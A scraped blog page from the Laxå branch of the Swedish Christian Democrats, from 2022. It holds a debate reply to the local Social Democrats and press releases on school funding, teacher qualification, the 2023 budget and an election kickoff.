<h2><strong>(S) i Laxå tar fram ”hitte-på” saker</strong></h2>
<p>Den 19 augusti hade Socialdemokraterna i Laxå genom deras företrädare Tina Johansson och Therese Magnusson en debattartikel i NA ”Är Laxå redo för Volvos nya batterifabrik” där de svartmålar majoritetens politik och än värre möjligheterna att bo och verka i Laxå kommun.</p>
<p>När nu <span style="font-weight: 300">Volvo meddelar att de beslutat att bygga en batterifabrik i Mariestad med 1000-tals anställda så är det en positiv nyhet även för Laxå kommun – det kan innebära nya boende i vår kommun som kan tänka sig pendla med tåg eller bil till Mariestad. Socialdemokraterna i artikeln framhåller ”det är ju bra om någon annan kommun ordnar arbetstillfällen för våra …. Invånare” – nu är det ju inte Mariestad kommun som ordnar arbetstillfällena, utan det privata bolaget Volvo. Att en företagsetablering i en kommun påverkar arbetsmarknaden i angränsande kommuner är vanligt. Att batterifabriken i Mariestad ska vara fullt utbyggd 2030 ger ju Laxå kommun några år att förbereda och skapa bostäder och nya förskole- och skollokaler.</span></p>
<p>(S) påstår i artikeln att Laxå kommun förlorat ”ett 50-tal arbetstillfällen” inom industri och offentlig sektor. Vad företagen i kommunen saknar är personal inom både industri och offentlig sektor. De industriföretag som verkar i Laxå kommun ”skriker” efter kompetent personal! Vi har tappat några företag de senaste två åren men vi har i stället fått nya bolag såsom PureWell i Röfors, Lotus transport, utbyggnad av Sjöbod No 7 samt att både Talent Plastics och Laxå Special Vehicle nyanställt många de sista åren, osv. Om (S) nu vill ha fler arbetstillfällen så kan vi ju inte avveckla kommunens utvecklingsavdelnin<span style="font-weight: 300">g och näringslivsarbetet som (S) föreslog i budget 2022. Någon måtta på dubbla standarder får det vara!</span></p>
<p>När (S) skriver ” vi ser också ett antal problem med en befolkningsökning…” utifrån …. bristande samhällsplanering och helhetssyn”. En befolkningsökning är inget problem, det kan vara en utmaning! Laxå kommun anpassar sin planering och verksamhet utifrån den trend som finns – hur många barn kan komma in i förskola kommande år, hur ser elevantalet, utan större förändringar, de närmaste 5 &#8211; 6 åren, seniorer som sökt särskilt boende, etcetera. Laxå kommun och vi i den politiska majoriteten följer utvecklingen noga!</p>
<p>Laxå kommun har många nyanlända och deras barn. De vuxna arbetar med en självförsörjningsgrad runt 80 % och deras barn går i förskola och skola. Om elever kommer till Laxå från t. ex Syrien, Ukraina eller Irak så kan vi ju inte räkna med att dessa elever ska klara skolan med godkända betyg när tiden i grundskolan ofta understiger fy<span style="font-weight: 300">ra år! Det (S) säger i klartext är att skolan inte sköter sitt jobb – vi i majoriteten har förståelse för att språk och skolkunskaper tar tid och stöttar skolans personal i deras arbete!</span></p>
<p>När det gäller behöriga lärare så har vi en behörighet på 59% gällande årsarbetare men över 80% gällande personer. För ett år sedan i maj 2021 var vi på andra plats i länet gällande behöriga lärare, endast Kumla hade bättre behörighet. Bristen på behöriga lärare är ett nationellt problem och vi vet alla vilken regering vi har i vårt land.</p>
<p>När (S) skriver ” att den kommunala borgen i Laxå kommun i stort sett är utnyttjad och möjligheten till nya lån starkt begränsad” så är det också fel – vi har en kvar möjligheten att låna och vår borgen (som S tidigare påstått vara liktydigt med skuld) har gott om utrymme kvar. Av det totala låneutrymmet för kommunens bolag såsom LaxåHem, LKFAB, etc samt gemensamma nämnder och förbund som SUF, Sydnärkes Kommunalförbund, etc. finns mer än 100 miljoner kvar. Kommunen har inga skulder, men vi har gett borgen för ovan bolag och förbund.</p>
<p>(S) i Laxå <span style="font-weight: 300">har svårt att hitta något som de kan anklaga majoriteten för så de tar fram ”hitte-på” saker som inte stämmer med verkligheten. Laxå kommun har en relativt god ekonomi, vi har idag en soliditet på 48 %, något helt annat än de 0,3 % som fanns i slutet av 2014  då S+V förlorade majoriteten.</span></p>
<p>Bo Rudolfsson (KD)<br />
KSO Laxå kommun</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/debattartikel-s-i-laxa-tar-fram-hitte-pa-saker/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/debattartikel-s-i-laxa-tar-fram-hitte-pa-saker/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/debattartikel-s-i-laxa-tar-fram-hitte-pa-saker/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/debattartikel-s-i-laxa-tar-fram-hitte-pa-saker/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-1664 -->

				
					
	<article id="post-1643" class="post-1643 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/1643-2/" title="Permanent länk till " rel="bookmark" data-wpel-link="internal"></a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/1643-2/" title="02:18" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2022-08-23T14:18:10+02:00" pubdate><span class="month-year">aug 22</span><span class="date">23</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><img decoding="async" class="alignleft size-large wp-image-1644" src="http://wp.kristdemokraterna.se/laxa/files/2022/08/valdebatt-378x540.jpg" alt="" width="378" height="540" srcset="https://wp.kristdemokraterna.se/laxa/files/2022/08/valdebatt-378x540.jpg 378w, https://wp.kristdemokraterna.se/laxa/files/2022/08/valdebatt-210x300.jpg 210w, https://wp.kristdemokraterna.se/laxa/files/2022/08/valdebatt-242x346.jpg 242w, https://wp.kristdemokraterna.se/laxa/files/2022/08/valdebatt-78x112.jpg 78w, https://wp.kristdemokraterna.se/laxa/files/2022/08/valdebatt.jpg 508w" sizes="(max-width: 378px) 100vw, 378px" /></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/1643-2/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/1643-2/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/1643-2/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/1643-2/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-1643 -->

				
					
	<article id="post-1636" class="post-1636 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/nya-pengar-till-skolan-i-laxa/" title="Permanent länk till Nya pengar till skolan i Laxå" rel="bookmark" data-wpel-link="internal">Nya pengar till skolan i Laxå</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/nya-pengar-till-skolan-i-laxa/" title="09:11" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2022-08-15T09:11:48+02:00" pubdate><span class="month-year">aug 22</span><span class="date">15</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Pressmeddelande</p>
<p><span style="font-weight: 300"><br />
<strong>Nya pengar till skolan i Laxå</strong></span></p>
<p>Laxå kommun har beviljats ett bidrag från Specialpedagogiska skolmyndigheten (SPSM) på 1,186 mnkr för att utveckling av anpassad lärmiljö för elever i behov av särskilt stöd. Denna lärmiljö ska karaktäriseras av få elever och hög personaltäthet.</p>
<p>Laxå kommun har också beviljats ett bidrag från Länsstyrelsen Örebro län för att utveckla en kommunövergripande mottagningsgrupp för nyanlända elever . Detta bidrag är på 1,051 mnkr och dessa medel ska användas under resten av 2022 och hela 2023.</p>
<p>Syftet med denna kommunövergripande mottagningsgrupp är att ge nyanlända barn och elever i förskola och skola (och deras familjer) ett samlat mottagande. Samverkan i detta samlade mottagningsgruppen kommer att vara Laxå kommuns arbetsmarknads- och integrationsenheten, familjecentralen och fritids- och kulturverksamheten.</p>
<p>&#8211; Vår kommun har tagit emot många nyanlända under de senaste åren och detta har naturligtvis inneburit vissa utmaningar, framförallt för skolan. Nu ger dessa nya pengar större möjligheter att ge de nya eleverna en bättre start i skolan och långsiktigt hjälper det också lärare och övrig personal som arbetar i skolan, säger Bo Rudolfsson, kommunstyrelsens ordförande.</p>
<p>&#8211; De elever som har behov av stöd för att utveckla sina kunskaper i svenska får också en större möjlighet att få rätt stöd utifrån sina egna personliga förutsättningar. Vi jobbar aktivt för att kunna anställa behörig personal för denna grupp, säger Ivonny Falk, ordförande i Barn- och Utbildningsnämnden.</p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/nya-pengar-till-skolan-i-laxa/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/nya-pengar-till-skolan-i-laxa/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/nya-pengar-till-skolan-i-laxa/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/nya-pengar-till-skolan-i-laxa/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-1636 -->

				
					
	<article id="post-1634" class="post-1634 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/satsning-for-att-oka-andelen-behoriga-larare-i-laxa/" title="Permanent länk till Satsning för att öka andelen behöriga lärare i Laxå" rel="bookmark" data-wpel-link="internal">Satsning för att öka andelen behöriga lärare i Laxå</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/satsning-for-att-oka-andelen-behoriga-larare-i-laxa/" title="09:08" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2022-08-15T09:08:22+02:00" pubdate><span class="month-year">aug 22</span><span class="date">15</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><span style="font-weight: 300">Pressmeddelande<br />
Andelen behöriga lärare har varierat mycket under senare år i Laxå kommun  – under läsåret 19/20 hade Laxå kommen en mycket kraftig ökning av behöriga lärare upp til 89,4 %. Vid den senaste mätningen nu i mars 2022 hade denna siffra sjunkit till 59,4 % gällande årsarbetare men 80,5 % om vi talar om antalet personer (lärare).</span></p>
<p>&#8211; Under 2021 påbörjade Laxå kommun ett arbete om kompetensväxling för att höja andelen behöriga lärare långsiktigt, säger Bo Rudolfsson, kommunstyrelsens ordförande i Laxå kommun.<br />
Vi har dock några lärare som fick fast anställning mellan 2000 – 2014 fast de var obehöriga, de är fortfarande fast anställda och vi försöker få flera av dem att studera för att bli behöriga.</p>
<p>&#8211; Många av våra lärare har behörigheter inom vissa ämnen eller områden, men på grund av bristen på legitimerade lärare både i regionen och i landet, så innebär detta att en lärare som behörighet i ett visst ämnen, t.ex svenska måste ibland också undervisa i t.ex matematik fast behörigheten saknas, säger Ivonny Falk, ordförande i Barn- och Utbildningsnämnden.</p>
<p>Andelen legitimerade lärare i förskoleklass i Laxå kommun är fortfarande 100 procent. Andelen behöriga lärare inom Fritidshemmen har ökat från 45 % till 58 %. Inför förskolan är andelen behöriga lärare 47 % medan rikssnittet är 44 &#8211; 45 %.</p>
<p>&#8211; Vi är glada och positiva att vi lyckats hålla 100 % inom förskoleklass och ökat andelen både inom fritidshemmen och förskolan, säger Ivonny Falk, ordförande i barn- och utbildningsnämnden.</p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/satsning-for-att-oka-andelen-behoriga-larare-i-laxa/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/satsning-for-att-oka-andelen-behoriga-larare-i-laxa/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/satsning-for-att-oka-andelen-behoriga-larare-i-laxa/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/satsning-for-att-oka-andelen-behoriga-larare-i-laxa/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-1634 -->

				
					
	<article id="post-1619" class="post-1619 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/gemensam-valupptakt-pa-centrumtorget-laxa-lordag-6-augusti/" title="Permanent länk till Gemensam Valupptakt på Centrumtorget Laxå lördag 6 augusti" rel="bookmark" data-wpel-link="internal">Gemensam Valupptakt på Centrumtorget Laxå lördag 6 augusti</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/gemensam-valupptakt-pa-centrumtorget-laxa-lordag-6-augusti/" title="06:26" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2022-08-04T18:26:22+02:00" pubdate><span class="month-year">aug 22</span><span class="date">4</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><img loading="lazy" decoding="async" class="alignleft wp-image-1620" src="http://wp.kristdemokraterna.se/laxa/files/2022/08/partiloggor.jpg" alt="" width="514" height="254" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Alla politiska partier i Laxå som ställer upp i valet 11 september bjuder in till en Valupptaktsdag på Centrumtorget i Laxå, lördagen 6 augusti, mellan kl. 10:00 – 15:00.</p>
<p>&#8211; Valet nu i september är viktigt för både vårt lands och vår kommuns framtid. Ett allmänt val är ett av de viktigaste uttrycken för demokrati och därför samverkar partierna i att få så många personer som möjligt i Laxå att använda sin demokratiska rättighet att rösta, säger Bo Rudolfsson (KD), kommunstyrelsens ordförande i Laxå och första namnet på kristdemokraternas valsedel.</p>
<p>Under dagen kommer de olika partierna att berätta om sin vallöften inför den nya mandatperioden men också naturligtvis att bjuda på kaffe, etcetera.</p>
<p>&#8211; Det här är en möjlighet för väljarna att få träffa oss politiker i partierna, samtala och ställa frågor till oss, för att sen ta ställning inför valdagen säger Therese Magnusson , partiföreträdare för (S) och dess förstanamn på valsedeln.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/gemensam-valupptakt-pa-centrumtorget-laxa-lordag-6-augusti/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/gemensam-valupptakt-pa-centrumtorget-laxa-lordag-6-augusti/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/gemensam-valupptakt-pa-centrumtorget-laxa-lordag-6-augusti/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/gemensam-valupptakt-pa-centrumtorget-laxa-lordag-6-augusti/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-1619 -->

				
					
	<article id="post-1469" class="post-1469 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/glad-sommar-onskar-kristdemokraterna/" title="Permanent länk till Glad sommar önskar Kristdemokraterna!" rel="bookmark" data-wpel-link="internal">Glad sommar önskar Kristdemokraterna!</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/glad-sommar-onskar-kristdemokraterna/" title="04:21" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2022-07-01T16:21:02+02:00" pubdate><span class="month-year">jul 22</span><span class="date">1</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><img loading="lazy" decoding="async" class="alignnone  wp-image-1470" src="http://wp.kristdemokraterna.se/laxa/files/2022/07/glad-sommar.jpg" alt="" width="524" height="741" /></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/glad-sommar-onskar-kristdemokraterna/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/glad-sommar-onskar-kristdemokraterna/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/glad-sommar-onskar-kristdemokraterna/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/glad-sommar-onskar-kristdemokraterna/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-1469 -->

				
					
	<article id="post-1425" class="post-1425 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/satsning-pa-storre-ramar-for-skolan-och-sociala-omradet-i-budget-2023/" title="Permanent länk till Satsning på större ramar för skolan och sociala området i Budget 2023!" rel="bookmark" data-wpel-link="internal">Satsning på större ramar för skolan och sociala området i Budget 2023!</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/satsning-pa-storre-ramar-for-skolan-och-sociala-omradet-i-budget-2023/" title="10:21" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2022-06-08T10:21:45+02:00" pubdate><span class="month-year">jun 22</span><span class="date">8</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div>
<div class="" dir="auto">
<div id="jsc_c_52" class="ecm0bbzt hv4rvrfc ihqw7lf3 dati1w0a" data-ad-comet-preview="message" data-ad-preview="message">
<div class="j83agx80 cbu4d94t ew0dbk1b irj2b8pg">
<div class="qzhwtbm6 knvmm38d">
<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1426" src="http://wp.kristdemokraterna.se/laxa/files/2022/06/pengar-540x242.jpg" alt="" width="540" height="242" srcset="https://wp.kristdemokraterna.se/laxa/files/2022/06/pengar-540x242.jpg 540w, https://wp.kristdemokraterna.se/laxa/files/2022/06/pengar-300x134.jpg 300w, https://wp.kristdemokraterna.se/laxa/files/2022/06/pengar-576x258.jpg 576w, https://wp.kristdemokraterna.se/laxa/files/2022/06/pengar-186x83.jpg 186w, https://wp.kristdemokraterna.se/laxa/files/2022/06/pengar.jpg 670w" sizes="auto, (max-width: 540px) 100vw, 540px" /></div>
<div dir="auto">Vid gårdagens (7/6) kommunstyrelse beslutade en enig kommunstyrelse att anta förslaget om preliminära ekonomiska ramar för 2023.</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto"></div>
<div dir="auto">Trots svårare ekonomiskt läge för hela Sverige och större prisökningar stärker den politiska majoriteten budgetramarna för skolan och sociala området.</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">Majoriteten i Laxå kommun (KD, C och MP) föreslår utifrån tjänstepersonernas arbete att i dessa ramar för 2023 en utökad satsning på Social- och Omsorgsnämnden med knappt 10 mnkr (+ 6,9 %) och även en ökad satsning på Barn- och Utbildningsnämnden med knappt 3 mnkr (+2,6 %) jämfört med 2022.</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">I kronor räknat ökar SON:s budget från 144 mnkr till 154 mnkr och BUN:s budget ökar från 101,5 mnkr till 104,5 mnkr.</div>
<div dir="auto"></div>
<div dir="auto"></div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">Som en konsekvens av ökade kostnader för kommunen, med bl.a. mycket ökade pensionskostnader (+ ca 6 mnkr/år) ökade personalomkostnader, högre inflation, etc är också beslutet att Laxå kommun minskar sitt planerade överskott från 2 % av skatter och statsbidrag till 0,5 %. Även den s.k. planeringsreserven/politiska prioriteringar halveras till 2,9 mnkr.</div>
<div dir="auto"></div>
<div dir="auto"></div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">&#8211; År 2023 kommer att bli en utmaning gällande ekonomin, säger Bo Rudolfsson, (KD) kommunstyrelsens ordförande. Vi har under de senaste åren haft en mycket god ekonomi med stora överskott, nu kommer svårare tider. Vi fortsätter jobba hårt med att få till stånd en hållbar långsiktig ekonomi.</div>
<div dir="auto"></div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto"></div>
<div dir="auto">Detta förslag ska vidare till kommunfullmäktige för slutgiltigt beslut den 22 juni. Den kompletta budget kommer att tas av det nya kommunfullmäktige, efter höstens val, i november eller december.</div>
</div>
</div>
</div>
</div>
</div>
<div id="jsc_c_53" class="l9j0dhe7">
<div class="l9j0dhe7">
<div class="bp9cbjyn cwj9ozl2 j83agx80 cbu4d94t ni8dbmo4 stjgntxs l9j0dhe7 k4urcfbm">
<div class="do00u71z ni8dbmo4 stjgntxs l9j0dhe7">
<div class="pmk7jnqg kr520xx4"></div>
</div>
</div>
<div class="linmgsc8 opwvks06 i09qtzwb n7fi1qx3 hzruof5a pmk7jnqg j9ispegn kr520xx4"></div>
<div class="n00je7tq arfg74bv qs9ysxi8 k77z8yql i09qtzwb n7fi1qx3 b5wmifdl hzruof5a pmk7jnqg j9ispegn kr520xx4 c5ndavph art1omkt ot9fgl3s" data-visualcompletion="ignore"></div>
</div>
</div>
</div>
<div>
<div class="stjgntxs ni8dbmo4 l82x9zwi uo3d90p7 h905i5nu monazrh9" data-visualcompletion="ignore-dynamic">
<div>
<div>
<div>
<div class="tvfksri0 ozuftl9m">
<div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 pfnyh3mw i1fnvgqd gs1a9yip owycx6da btwxx1t3 ph5uu5jm b3onmgus e5nlhep0 ecm0bbzt nkwizq5d roh60bw9 mysgfdmx hddg9phg">
<div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 cbu4d94t d2edcug0 hpfvmrgz rj1gh0hx buofh1pr g5gj957u n8tt0mok hyh9befq iuny7tx3 ipjc6fyt">
<div class="oajrlxb2 gs1a9yip g5ia77u1 mtkw9kbi tlpljxtp qensuy8j ppp5ayq2 goun2846 ccm00jje s44p3ltw mk2mc5f4 rt8b4zig n8ej3o3l agehan2d sk4xxmp2 rq0escxv nhd2j8a9 mg4g778l pfnyh3mw p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x tgvbjcpo hpfvmrgz jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso l9j0dhe7 i1ao9s8h esuyzwwr f1sip0of du4w35lb n00je7tq arfg74bv qs9ysxi8 k77z8yql pq6dq46d btwxx1t3 abiwlrkh p8dawk7l lzcic4wl" role="button" aria-label="Skicka detta till en vän eller lägg upp det på din tidslinje.">
<div class="n00je7tq arfg74bv qs9ysxi8 k77z8yql i09qtzwb n7fi1qx3 b5wmifdl hzruof5a pmk7jnqg j9ispegn kr520xx4 c5ndavph art1omkt ot9fgl3s" data-visualcompletion="ignore"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cwj9ozl2 tvmbv18p"></div>
</div>
</div>
</div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
					<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://wp.kristdemokraterna.se/laxa/satsning-pa-storre-ramar-for-skolan-och-sociala-omradet-i-budget-2023/" data-wpel-link="external" rel="external noopener noreferrer">Tweet</a>
					<div class="fb-like" data-send="false" data-layout="button_count" data-href="https://wp.kristdemokraterna.se/laxa/satsning-pa-storre-ramar-for-skolan-och-sociala-omradet-i-budget-2023/" data-width="90" data-show-faces="false"></div>
					<!--<a href="http://twitter.com/home?status=https://wp.kristdemokraterna.se/laxa/satsning-pa-storre-ramar-for-skolan-och-sociala-omradet-i-budget-2023/" class="twitter" title="Dela p&aring; Twitter" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Twitter</a>
					<a href="http://www.facebook.com/sharer.php?u=https://wp.kristdemokraterna.se/laxa/satsning-pa-storre-ramar-for-skolan-och-sociala-omradet-i-budget-2023/" class="facebook" title="Dela p&aring; Facebook" data-wpel-link="external" rel="external noopener noreferrer">Dela p&aring; Facebook</a>-->
				</div>
							</div>
					</footer><!-- #entry-meta -->
	</article><!-- #post-1425 -->

				
					
	<article id="post-1422" class="post-1422 post type-post status-publish format-standard hentry category-okategoriserade">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://wp.kristdemokraterna.se/laxa/ang-fritidshem-allaktivitetshus-i-laxa/" title="Permanent länk till Ang Fritidshem/ Allaktivitetshus i Laxå" rel="bookmark" data-wpel-link="internal">Ang Fritidshem/ Allaktivitetshus i Laxå</a></h1>
			
						<div class="entry-meta">
				<a href="https://wp.kristdemokraterna.se/laxa/ang-fritidshem-allaktivitetshus-i-laxa/" title="04:21" rel="bookmark" data-wpel-link="internal"><time class="entry-date" datetime="2022-04-28T16:21:49+02:00" pubdate><span class="month-year">apr 22</span><span class="date">28</span></time></a>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">På förekommen anledning av artiklar i NA om pågående ärende fritidshem/Allaktivitetshus.</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto"></div>
<div dir="auto">Vill vi härmed klargöra &#8211;</div>
<div dir="auto">För oss kristdemokrater är fritidsverksamheten en självklarhet, inte en valfråga.</div>
<div dir="auto">Fritidsverksamheten och dess utformning framtas nu i en arbetsgrupp som kommer presentera förslag för den bästa formen. Fritidsverksamheten är viktig för våra unga, det är ingen underdrift.</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto"></div>
<div dir="auto">Vi ser arbetet som har gjorts och görs av deras anställda, där vi nu vill möjliggöra att ge dom ytterligare möjlighet att utvecklas och bli ännu bättre.</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">Vad arbetsgruppen (fritidspersonal mfl) kommer fram till i sin utredning är underlag för kommande beslut gällande fritidsverksamheten. Vi vill att det ska göras i rätt följd för en långsiktig planering framåt.</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto"></div>
<div dir="auto">Ivonny Falk, Ordf Barn-och Utbildningsnämnden</div>
<div dir="auto">Henna Tirkkonen, ledamot Barn- och Utbildningsnämnden</div>
<div dir="auto">Karina Martinsson, 1:e v ordförande Kulturnämnden</div>
</div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
	
			
												
			<div class="entry-social">
				<div class="share">
